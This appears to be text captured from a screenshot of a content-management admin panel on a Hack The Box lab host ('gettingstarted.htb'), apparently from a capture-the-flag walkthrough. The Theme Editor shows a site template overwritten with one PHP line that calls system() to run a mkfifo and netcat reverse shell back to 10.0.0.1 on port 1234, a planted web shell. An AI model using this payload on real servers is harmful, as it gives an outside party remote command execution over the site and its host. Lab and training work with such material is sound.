 Welcome admin! Logout
gettingstarted
Pages Files Theme Backups Plugins ! Support Settings
Template file Innovation/template.php has successfully been updated!
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 <?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f"); ?>